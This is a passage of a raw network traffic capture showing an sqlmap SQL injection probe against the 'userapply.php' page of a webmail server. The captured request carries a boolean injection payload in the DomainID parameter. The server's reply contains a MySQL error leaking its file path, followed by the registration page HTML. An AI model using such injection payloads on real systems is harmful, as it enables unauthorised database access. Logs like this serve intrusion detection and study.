 31475
31476 [219.239.105.18:5437] -- -- --> [172.16.60.200:8090]
31477 GET /webmail/userapply.php?execadd=111&DomainID=111%22%20AND%203349%3D3817%23 HTTP/1.1
31478 Accept-Language: en-us,en;q=0.5
31479 Accept-Encoding: gzip,deflate
31480 Host: 118.194.196.232:8090
31481 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
31482 User-Agent: sqlmap/1.0.7.38#dev (http://sqlmap.org)
31483 Accept-Charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7
31484 Connection: close
31485 Pragma: no-cache
31486 Cache-Control: no-cache,no-store
31487
31488
31489
31490 [219.239.105.18:5437] -- -- --> [172.16.60.200:8090]
31491 HTTP/1.1 200 OK
31492 Connection: close
31493 Date: Wed, 10 Aug 2016 06:30:54 GMT
31494 Server: Microsoft-IIS/6.0
31495 X-Powered-By: PHP/5.2.17
31496 Content-Type:text/html; charset=utf-8
31497 Content-Length: 2597
31498
31499 <br />
31500 <b>Warning</b>:  mysql_num_rows(): supplied argument is not a valid MySQL result resource in <b>C:\mail\umail\WorldClient\html\userapply.php</b> on line <b>0</
31501 <html>
31502 <head>
31503 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
31504 <title>邮箱注册</title>
31505 <link href="style/style.css" rel="stylesheet" type="text/css">
31506 <script src="admin/script/common.js" type="text/javascript"></script>
31507 </head>
31508 <body>
31509 <script language=javascript>
31510 function checkPassword(string) {
31511     var check1 = /[a-z]+/i;
31512     var check2 = /[0-9]+/i;
31513     if(string.length < 6) {
31514         alert("密码长度必须大于6位！");
31515         return false;
31516     }
31517     if(!check1.test(string) || !check2.test(string)) {
31518         alert("密码中必须包含字母和数字！");
31519         return false;
31520     }
31521     return true;
31522 }
31523
31524 function isChDomain(argString) {
31525     var flag=false;
31526     var compStr="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz-1234567890";
31527     var length1=argString.length;
31528     for(var chrIndex=0;chrIndex<length1;chrIndex++) {
31529         var temp=argString.charCodeAt(chrIndex)
31530         if(temp>=10000) {